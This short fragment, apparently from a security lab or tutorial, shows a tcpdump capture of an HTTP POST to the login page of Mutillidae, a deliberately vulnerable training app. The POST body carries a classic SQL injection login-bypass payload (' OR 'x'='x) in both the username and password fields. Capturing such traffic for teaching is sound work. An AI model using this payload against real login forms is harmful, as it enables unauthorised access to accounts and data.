 13:58:44.956864 IP (tos 0x0, ttl 64, id 57320, offset 0, flags [DF], proto TCP (6),
length 758)
silverskin.local.42377 > mutillidae.local.www: Flags [P.], cksum 0x2aa2 (correct), seq
0:706, ack 1, win 183, options [nop,nop,TS val 20474258 ecr 20805184], length 706
E.....@.@.....(...(....P...x...O....*......
.8i..=v@POST /mutillidae/index.php?page=login.php HTTP/1.1
username=anything' OR 'x'='x&password=anything' OR
'x'='x&login-php-submit-button=Login